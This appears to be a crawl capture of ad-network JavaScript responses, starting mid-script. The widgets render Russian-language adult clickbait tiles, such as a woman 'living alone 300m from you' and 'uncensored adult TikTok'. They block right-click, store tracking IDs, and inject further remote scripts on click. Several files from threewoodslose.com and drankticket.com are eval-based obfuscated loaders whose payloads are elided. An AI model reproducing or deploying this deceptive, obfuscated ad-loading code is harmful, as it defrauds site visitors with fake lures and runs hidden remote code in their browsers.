					e2008ac9e3_teaser.target = "_blank";
					e2008ac9e3_teaser.rel = "nofollow";
					e2008ac9e3_teaser.style.textDecoration = "none";
					e2008ac9e3_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2008ac9e3_teaser.style.zIndex = '1';
					e2008ac9e3_teaser.style.position = 'relative';
					e2008ac9e3_teaser.style.width = '100%';
					e2008ac9e3_td.appendChild(e2008ac9e3_teaser);
										
										
					e2008ac9e3_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2008ac9e3').removeChild(document.getElementById('e2008ac9e3').firstChild);

							var e2008ac9e3_script     = document.createElement('script');
							e2008ac9e3_script.type    = 'text/javascript';
							e2008ac9e3_script.charset = 'utf-8';
							e2008ac9e3_script.async   = 'true';
							e2008ac9e3_script.src     = 'https://adtazwhite.com/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=17687019966188631176&a=' + Math.random();
							document.body.appendChild(e2008ac9e3_script);
						}, 1000);
					}
					
					var e2008ac9e3_image = document.createElement('div'); 
					e2008ac9e3_image.id  = "e2008ac9e3_i_c_"+i;
										
					var e2008ac9e3_image2 = document.createElement('img');
					e2008ac9e3_image2.alt = "";
					e2008ac9e3_image2.src = teasers[i][1];
					e2008ac9e3_image2.style.width  = "130px";
					e2008ac9e3_image2.style.height = "130px";
					e2008ac9e3_image.style.overflow = "hidden";
					e2008ac9e3_image.appendChild(e2008ac9e3_image2);
					
										
					/*e2008ac9e3_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2008ac9e3_image.style.backgroundSize = 'cover'; 
					e2008ac9e3_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2008ac9e3_teaser.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2008ac9e3_teaser.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2008ac9e3_temp_gifimage            = document.createElement('img');
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.src            = teasers[i][5];
						e2008ac9e3_temp_gifimage.style.width    = "1px";
						e2008ac9e3_temp_gifimage.style.height   = "1px";
						e2008ac9e3_temp_gifimage.width          = "1";
						e2008ac9e3_temp_gifimage.height         = "1";
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.title          = "";
						e2008ac9e3_temp_gifimage.style.position = "fixed";
						e2008ac9e3_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2008ac9e3_temp_gifimage);
					}
					
					e2008ac9e3_image.style.border = "1px solid #006600";
					e2008ac9e3_image.style.borderRadius = "0px";
					e2008ac9e3_image.style.width = "130px"; 
					e2008ac9e3_image.style.height = "130px"; 
					e2008ac9e3_image.style.position = 'inherit';
					e2008ac9e3_image.style.cssFloat = 'none';
					e2008ac9e3_image.style.boxSizing = "content-box";
					e2008ac9e3_image.style.display = 'inline-block';
					e2008ac9e3_image.style.margin = "0px";
					
										
					var e2008ac9e3_title = document.createElement('div');
					e2008ac9e3_title.innerHTML = teasers[i][2];
					e2008ac9e3_title.style.fontSize = "10pt";
					e2008ac9e3_title.style.color = "#990000";
					e2008ac9e3_title.style.fontWeight = "bold";
					e2008ac9e3_title.style.textAlign = "center";
					e2008ac9e3_title.style.fontFamily = "Arial";
					e2008ac9e3_title.style.fontSize = "14px";
					e2008ac9e3_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_title.style.color = "#000000";
						e2008ac9e3_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e2008ac9e3_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_title.style.fontStyle = "normal";
					e2008ac9e3_title.style.fontWeight = "normal";
					e2008ac9e3_title.style.textDecoration = "none";
					e2008ac9e3_title.style.margin = "3px";
					e2008ac9e3_title.style.height = "auto";
					e2008ac9e3_title.id = "etarg_title_23352_"+i;

					
					var e2008ac9e3_description = document.createElement('div');
					e2008ac9e3_description.innerHTML = teasers[i][3];
					e2008ac9e3_description.style.color = "#000000";
					e2008ac9e3_description.style.fontSize = "10pt";
					e2008ac9e3_description.style.textAlign = "center";
					e2008ac9e3_description.style.fontFamily = "Arial";
					e2008ac9e3_description.style.fontSize = "12px";
					e2008ac9e3_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_description.style.color = "#000000";
						e2008ac9e3_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2008ac9e3_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_description.style.fontStyle = "normal";
					e2008ac9e3_description.style.fontWeight = "normal";
					e2008ac9e3_description.style.textDecoration = "none";
					e2008ac9e3_description.style.margin = "3px";
					e2008ac9e3_description.style.height = "auto";
					e2008ac9e3_description.id = "etarg_description_23352_"+i;

					var e2008ac9e3_price = document.createElement('div');
					e2008ac9e3_price.innerHTML = teasers[i][4];
					e2008ac9e3_price.style.color = "#f25100";
					e2008ac9e3_price.style.textAlign = "center";
					e2008ac9e3_price.style.fontFamily = e2008ac9e3_description.style.fontFamily;
					e2008ac9e3_price.style.fontSize = e2008ac9e3_description.style.fontSize;
					e2008ac9e3_price.style.lineHeight = e2008ac9e3_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2008ac9e3_price.style.color = "#f25100";
					}
					e2008ac9e3_price.style.fontStyle = e2008ac9e3_description.style.fontStyle;
					e2008ac9e3_price.style.fontWeight = "bold";
					e2008ac9e3_price.style.textDecoration = e2008ac9e3_description.style.textDecoration;
					e2008ac9e3_price.style.height = "auto";

										e2008ac9e3_teaser.appendChild(e2008ac9e3_image);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_title);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_description);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2008ac9e3([['https://adtazwhite.com/clicks/MjMzNTJfMjgyNTM3XzIzLjAwOTcyM18xM18xNzY4NzAxOTk2NjE4ODYzMTE3Nl8yMF8xOC4xODguMjM4LjExMF4xOGNlNzNhNmFiNTk2ZGIwZTJlNTM4ZWU4OTM5YzhlNV4wNS4xLjE4LjIwMjY=','//cs10.adtazwhite.com/content/61413/3444836.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61413/3444836_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjg1NjkzXzIzLjAwODIzMl8xM18xNzY4NzAxOTk2NjE4ODYzMTE3Nl8yMF8xOC4xODguMjM4LjExMF5iZWU5MmY4OTc0ODc0NjNjNTIxY2RlOGEwM2I4ZWFlMV4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3454304.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61413/3454304_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMzA3MjE4XzIzLjAzNTUwNV8xM18xNzY4NzAxOTk2NjE4ODYzMTE3Nl8yMF8xOC4xODguMjM4LjExMF4xOGMxODRhMjZhZWI5YjI3NGI5ZTY5MzY3ZGVkMTdmOF4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3518879.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61413/3518879_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjU2NjIxXzIzLjAwMjMxM18xM18xNzY4NzAxOTk2NjE4ODYzMTE3Nl8yMF8xOC4xODguMjM4LjExMF5hZjU3Y2EzNDYzZGMxMjg3N2MzMTdlYzlkYTNlZDcyNF4wNS4xLjE4LjIwMjY=','//cs09.adtazwhite.com/content/61413/3367088.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61413/3367088_2.webp']]);  try { localStorage.setItem('e2008ac9e3_uid', '17687019966188631176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140137
body_size: 2326
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"MRqOKLHfU",3,2,43))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/reason/front.js?23347&u=null&a=0.2410371963871658
body_size: 11106
content:
	function e598a9a2c6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe598a9a2c6(teasers) {
		if (document.getElementById('e598a9a2c6')) {
			document.getElementById('e598a9a2c6').innerHTML = "";
			document.getElementById('e598a9a2c6').classList.add('no-pop');
			
			
			document.getElementById('e598a9a2c6').setAttribute("onclick", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmouseup", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmousedown", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("oncontextmenu", "return false");
			
			
			var e598a9a2c6_place = document.getElementById('e598a9a2c6');

			var e598a9a2c6_table = document.createElement('table');
			e598a9a2c6_table.cellPadding = "0";
			e598a9a2c6_table.cellSpacing = "3";
			e598a9a2c6_table.style.borderSpacing = "3px";
			e598a9a2c6_table.style.borderCollapse = "inherit";
			e598a9a2c6_table.style.width = "100%";
			e598a9a2c6_table.style.margin = "0 auto";
			e598a9a2c6_table.style.textAlign = "center";
			e598a9a2c6_table.style.backgroundColor = "transparent";
			e598a9a2c6_table.style.border = "0px solid #7b7b7b";
			e598a9a2c6_table.style.borderRadius = "0px";
			e598a9a2c6_table.style.tableLayout = "fixed";
			e598a9a2c6_table.align = "center";
			e598a9a2c6_place.appendChild(e598a9a2c6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e598a9a2c6_tr = document.createElement('tr');
				e598a9a2c6_table.appendChild(e598a9a2c6_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e598a9a2c6_td = document.createElement('td');
					e598a9a2c6_td.id = "e598a9a2c6_c_"+i;
					if (teasers[i][6] == "1"){
						e598a9a2c6_td.style.border = "1px solid #df6f78";
						e598a9a2c6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e598a9a2c6_td.style.border = "0px solid #7b7b7b";
						e598a9a2c6_td.style.backgroundColor = "transparent";
						e598a9a2c6_td.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
						e598a9a2c6_td.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e598a9a2c6_td.style.padding = "5px";
					e598a9a2c6_td.style.borderRadius = "0px";
					e598a9a2c6_td.style.textAlign = "center";
					e598a9a2c6_td.style.verticalAlign = "top";
					e598a9a2c6_td.align = "center";
					e598a9a2c6_td.width = "25%";
					e598a9a2c6_tr.appendChild(e598a9a2c6_td);

					var e598a9a2c6_teaser = document.createElement('a');
					e598a9a2c6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e598a9a2c6_teaser.target = "_blank";
					e598a9a2c6_teaser.rel = "nofollow";
					e598a9a2c6_teaser.style.textDecoration = "none";
					e598a9a2c6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e598a9a2c6_teaser.style.zIndex = '1';
					e598a9a2c6_teaser.style.position = 'relative';
					e598a9a2c6_teaser.style.width = '100%';
					e598a9a2c6_td.appendChild(e598a9a2c6_teaser);
										
										
					e598a9a2c6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e598a9a2c6').removeChild(document.getElementById('e598a9a2c6').firstChild);

							var e598a9a2c6_script     = document.createElement('script');
							e598a9a2c6_script.type    = 'text/javascript';
							e598a9a2c6_script.charset = 'utf-8';
							e598a9a2c6_script.async   = 'true';
							e598a9a2c6_script.src     = 'https://adtazwhite.com/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=17687019964344431176&a=' + Math.random();
							document.body.appendChild(e598a9a2c6_script);
						}, 1000);
					}
					
					var e598a9a2c6_image = document.createElement('div'); 
					e598a9a2c6_image.id  = "e598a9a2c6_i_c_"+i;
										
					var e598a9a2c6_image2 = document.createElement('img');
					e598a9a2c6_image2.alt = "";
					e598a9a2c6_image2.src = teasers[i][1];
					e598a9a2c6_image2.style.width  = "130px";
					e598a9a2c6_image2.style.height = "130px";
					e598a9a2c6_image.style.overflow = "hidden";
					e598a9a2c6_image.appendChild(e598a9a2c6_image2);
					
										
					/*e598a9a2c6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e598a9a2c6_image.style.backgroundSize = 'cover'; 
					e598a9a2c6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e598a9a2c6_teaser.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e598a9a2c6_teaser.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e598a9a2c6_temp_gifimage            = document.createElement('img');
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.src            = teasers[i][5];
						e598a9a2c6_temp_gifimage.style.width    = "1px";
						e598a9a2c6_temp_gifimage.style.height   = "1px";
						e598a9a2c6_temp_gifimage.width          = "1";
						e598a9a2c6_temp_gifimage.height         = "1";
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.title          = "";
						e598a9a2c6_temp_gifimage.style.position = "fixed";
						e598a9a2c6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e598a9a2c6_temp_gifimage);
					}
					
					e598a9a2c6_image.style.border = "1px solid #006600";
					e598a9a2c6_image.style.borderRadius = "0px";
					e598a9a2c6_image.style.width = "130px"; 
					e598a9a2c6_image.style.height = "130px"; 
					e598a9a2c6_image.style.position = 'inherit';
					e598a9a2c6_image.style.cssFloat = 'none';
					e598a9a2c6_image.style.boxSizing = "content-box";
					e598a9a2c6_image.style.display = 'inline-block';
					e598a9a2c6_image.style.margin = "0px";
					
										
					var e598a9a2c6_title = document.createElement('div');
					e598a9a2c6_title.innerHTML = teasers[i][2];
					e598a9a2c6_title.style.fontSize = "10pt";
					e598a9a2c6_title.style.color = "#990000";
					e598a9a2c6_title.style.fontWeight = "bold";
					e598a9a2c6_title.style.textAlign = "center";
					e598a9a2c6_title.style.fontFamily = "Arial";
					e598a9a2c6_title.style.fontSize = "14px";
					e598a9a2c6_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_title.style.color = "#000000";
						e598a9a2c6_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e598a9a2c6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_title.style.fontStyle = "normal";
					e598a9a2c6_title.style.fontWeight = "normal";
					e598a9a2c6_title.style.textDecoration = "none";
					e598a9a2c6_title.style.margin = "3px";
					e598a9a2c6_title.style.height = "auto";
					e598a9a2c6_title.id = "etarg_title_23347_"+i;

					
					var e598a9a2c6_description = document.createElement('div');
					e598a9a2c6_description.innerHTML = teasers[i][3];
					e598a9a2c6_description.style.color = "#000000";
					e598a9a2c6_description.style.fontSize = "10pt";
					e598a9a2c6_description.style.textAlign = "center";
					e598a9a2c6_description.style.fontFamily = "Arial";
					e598a9a2c6_description.style.fontSize = "12px";
					e598a9a2c6_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_description.style.color = "#000000";
						e598a9a2c6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e598a9a2c6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_description.style.fontStyle = "normal";
					e598a9a2c6_description.style.fontWeight = "normal";
					e598a9a2c6_description.style.textDecoration = "none";
					e598a9a2c6_description.style.margin = "3px";
					e598a9a2c6_description.style.height = "auto";
					e598a9a2c6_description.id = "etarg_description_23347_"+i;

					var e598a9a2c6_price = document.createElement('div');
					e598a9a2c6_price.innerHTML = teasers[i][4];
					e598a9a2c6_price.style.color = "#f25100";
					e598a9a2c6_price.style.textAlign = "center";
					e598a9a2c6_price.style.fontFamily = e598a9a2c6_description.style.fontFamily;
					e598a9a2c6_price.style.fontSize = e598a9a2c6_description.style.fontSize;
					e598a9a2c6_price.style.lineHeight = e598a9a2c6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e598a9a2c6_price.style.color = "#f25100";
					}
					e598a9a2c6_price.style.fontStyle = e598a9a2c6_description.style.fontStyle;
					e598a9a2c6_price.style.fontWeight = "bold";
					e598a9a2c6_price.style.textDecoration = e598a9a2c6_description.style.textDecoration;
					e598a9a2c6_price.style.height = "auto";

										e598a9a2c6_teaser.appendChild(e598a9a2c6_image);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_title);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_description);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe598a9a2c6([['https://adtazwhite.com/clicks/MjMzNDdfMjk0ODYxXzIzLjAyOTUwMl8xM18xNzY4NzAxOTk2NDM0NDQzMTE3Nl8yMF8xOC4xODguMjM4LjExMF45MDA2M2U1NTNhMGM4NzQxODM5YWQyYzBlNWUzZjcwMF4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3481808.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61413/3481808_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjU2NjIxXzIzLjAwMjMxM18xM18xNzY4NzAxOTk2NDM0NDQzMTE3Nl8yMF8xOC4xODguMjM4LjExMF41NmYzYzg0YTg2ZmM4Nzk1NTg5OGVhMDlkNjNiOTI1MF4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3367088.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs11.adtazwhite.com/content/61413/3367088_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjg1NjkzXzIzLjAwODIzMl8xM18xNzY4NzAxOTk2NDM0NDQzMTE3Nl8yMF8xOC4xODguMjM4LjExMF40ZjI2YjhkYjQ3YTE2ZTg4YWYzYWZkMmViYTQyOTFlMF4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3454304.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61413/3454304_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMzA3MjE4XzIzLjAzNTUwNV8xM18xNzY4NzAxOTk2NDM0NDQzMTE3Nl8yMF8xOC4xODguMjM4LjExMF44OGU0MDU3NzQzNGIwMjAzNTAwZWUyZmViZjhmZmU1M14wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3518879.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61413/3518879_2.webp']]);  try { localStorage.setItem('e598a9a2c6_uid', '17687019964344431176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/enough/energy.js?28267&mode=list&u=null&r=0.019469449429496466
body_size: 650
content:
 efefb84506e6([['https://pndoms.com/clicks/MjgyNjdfMzA3MjE4XzIzLjAzNjcyNl8xM18xNzY4NzAxOTk2NDY3OTI1ODE3Nl8yMF8xOC4xODguMjM4LjExMF5jYTI0NzA2YjEwODdiZTdmNDVlMTM3MDE3YWRmOTg0N14wNS4xLjE4LjIwMjY=','//cs09.pndoms.com/content/61413/3518879.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.pndoms.com/content/61413/3518879.webp','0','//cs09.pndoms.com/content/61413/3518879_2.webp']]);  try { localStorage.setItem('efb84506e6_uid', '17687019964679258176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140095
body_size: 1506
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"ikHWdIgPU",6,8,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169627
body_size: 1578
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"OUvryFWEC",32,7,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140107
body_size: 1598
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"GYmMoUWfn",6,5,56))